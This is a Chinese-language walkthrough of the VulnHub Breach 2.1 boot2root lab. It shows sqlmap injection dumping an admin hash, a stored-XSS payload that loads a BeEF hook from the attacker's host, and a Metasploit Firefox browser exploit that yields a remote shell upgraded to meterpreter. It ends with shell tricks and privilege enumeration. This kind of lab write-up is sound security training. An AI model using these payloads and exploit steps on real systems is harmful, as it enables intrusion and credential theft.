VulnHub - breach系列:breach-2.1
VulnHub - breach系列:breach-2.1
靶机描述
Breach 2.0 是多部分系列中的第二部分,是一项 boot2root/CTF 挑战,旨在展示真实场景,沿途充满了曲折和恶作剧。
VM 配置了静态 IP(192.168.110.151),因此您需要将主机适配器配置到此子网。抱歉!最后一个使用静态 IP 😉
提示:想象一下繁忙工作日中的生产环境。
端口信息收集


初步扫描
nmap -sT --min-rate 10000 -p- 192.168.110.151

详细扫描
sudo nmap -sT -sV -sC -O -p111,33074,65535 192.168.110.151

好像能利用的只有ssh,那先尝试连接一下,由于没有获得任何用户名,优先尝试root

提到名为peter的用户,开下脑洞,密码就是inthesource

在刚输入完时明显有卡顿,应该是在加载一些服务。登入后连接被关闭,更加说明了这一点

重新扫描端口
果然新增了80端口
漏洞探测
sudo nmap --script=vuln -p80,111,33074,65535 192.168.110.151

可以看到有/blog目录

blog后台渗透
先访问web主界面,源码有注释
<!DOCTYPE html>
<html>
<head>
<title>Initech Cyber Consulting, LLC</title>
</head>
<body>

<center><h1>Welcome to Initech Cyber Consulting, LLC<h1></center>

<center><IMG SRC="/images/beef.jpg" WIDTH=500 HEIGHT=500></center>

<p><b>They really shouldn't have taken my stapler away...</b></p>

<!--I like hints! Here at Initech we don't trust our users and either should you!-->

<!--I'm not just going to stick creds here, really, I'm not. Sorry-->
</body>
</html>
访问/blog目录,有登录框,刚才的peter无法登录。还有一个搜索框
SQL注入
单引号直接报错,sqlmap启动
sqlmap -u "http://192.168.110.151/blog/index.php?search=" --dbs
available databases [5]:
[*] blog
[*] information_schema
[*] mysql
[*] oscommerce
[*] performance_schema
查看后发现密码在oscommerce库内
sqlmap -u "http://192.168.110.151/blog/index.php?search=" -D oscommerce -T osc_administrators --columns
+---------------+--------------+
| Column | Type |
+---------------+--------------+
| id | int(11) |
| user_name | varchar(255) |
| user_password | varchar(40) |
+---------------+--------------+
sqlmap -u "http://192.168.110.151/blog/index.php?search=" -D oscommerce -T osc_administrators -C user_name,user_password --dump
+-----------+-------------------------------------+
| user_name | user_password |
+-----------+-------------------------------------+

| admin | 685cef95aa31989f2edae5e055ffd2c9:32 |
+-----------+-------------------------------------+
在线破解md5,得到密码32admin
但是尝试ssh以及blog页面都无法登入
回到上一步,那输入框除了sql注入,当然也可以尝试xss,结合首页的图片beef,联想到beef-xss
这里kali要切回NAT模式,不然可能会无法下载
XSS获取shell
在注册用户处输入<script src="http://192.168.110.129:3000/hook.js"></script>,密码邮箱随便输
注册后点击Members触发

等待触发XSS后等待BeEF连接

因为靶机是火狐浏览器,所以选用火狐模块攻击
msfconsole
search firefox

use exploit/multi/browser/firefox_proto_crmfrequest
设置参数并执行
show options
set SRVHOST 192.168.110.129
set URIPATH msf
set LHOST 192.168.110.129
run
通过BeEF的Redirect Browser(重定向)访问生成的链接

要多等待一会使它成功建立会话,可用sessions查看
将会话迁移到meterpreter便于后续操作
use post/multi/manage/shell_to_meterpreter
set session 1
run

现在就拿到shell了

回想起ssh登入peter时连接关闭的状况,优先查看SSH的配置文件
cat /etc/ssh/sshd_config
在文件尾写到登入peter时会运行/usr/bin/startme
UsePAM yes
AllowUsers peter
ForceCommand /usr/bin/startme
AddressFamily inet

查看对应文件内容,startme的作用是开启apache服务, 所以登录成功peter才开放80端口
peter@breach2:~$ cat /usr/bin/startme
cat /usr/bin/startme
#!/bin/bash

sudo /etc/init.d/apache2 start &> /dev/null
刚才查看目录时发现用户主目录下有个隐藏文件.bashrc,每次执行bash时都会加载,也可以理解为当登录peter用户时就会去加载peter主目录下的.bashrc。因为当前用户是peter,所以对peter主目录下的文件拥有可写权限,只要在.bashrc文件下写入exec sh,那么就能在SSH连接peter用户时就会执行exec sh命令,从而调用一个命令行。
peter@breach2:~$ ls -alh
-rw-r--r--  1 peter peter 3.5K Jun 14  2016 .bashrc

peter@breach2:~$ echo 'exec sh' > .bashrc
注:
.bashrc
- 为了加载用户配置,bash 在每次启动时都会加载
.bashrc文件的内容。- 每个用户的 home 目录都有这个 shell 脚本。
- 它用来存储并加载用户的终端配置和环境变量。
这时就可以正常ssh登入peter
这里在看Zer0-hex师傅的视频时学到了一招写公钥登入,0:52:10处开始
ssh信息收集
sudo -l
history # 查看历史记录
uname -a # 查看内核版本
ps -anx |grep root # 查看进程
ps -ef
crontab -l # 计划任务
ls -la # 查看隐藏文件及权限
find / -perm -u=s -type f 2>/dev/null # 查看suid
find / -perm -g=s -type f 2>/dev/null # 查看guid


netstat -tunlpa # 查看端口开放状态
cat /etc/passwd
一路查看过去,发现有个2323端口正处于监听状态
telnet登入
telnet连接
telnet 127.0.0.1 2323
得到了一个坐标,29 45'46" N 95 22'59" W ,谷歌地图启动

经过尝试 用户名:milton密码:Houston 登录成功
得到以下信息后用户被弹出
$ telnet 127.0.0.1 2323
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
29 45'46" N 95 22'59" W
breach2 login: milton
Password:
Last login: Wed Jul 20 21:04:18 EDT 2016 from localhost on pts/0
Linux breach2 3.16.0-4-amd64 #1 SMP Debian 3.16.7-ckt25-2 (2016-04-08) x86_64
29 45'46" N 95 22'59" W
3
2
1
Whose stapler is it?
使用 grep 全局搜索看看是哪个文件打印出来的
grep -r "Whose stapler is it?" / 2>/dev/null
- -r :指定关键字
- / :所有目录
$ grep -r "Whose stapler is it?" / 2>/dev/null
/usr/local/bin/cd.py:   question = raw_input("Whose stapler is it?")
Binary file /proc/5063/task/5063/cmdline matches
Binary file /proc/5063/cmdline matches
查看py文件
$ cat /usr/local/bin/cd.py
#!/usr/bin/python

import signal
import time
import os

s = signal.signal(signal.SIGINT, signal.SIG_IGN)

countdown=3

while countdown >0:
        time.sleep(1)
        print(countdown)
        countdown -=1
if countdown <1:
        question = raw_input("Whose stapler is it?")
if question == "mine":
        os.system("echo 'Woot!'")
else:

        os.system("kill -9 %d"%(os.getppid()))
        signal.signal(signal.SIGINT, s)
登录后输入mine即可
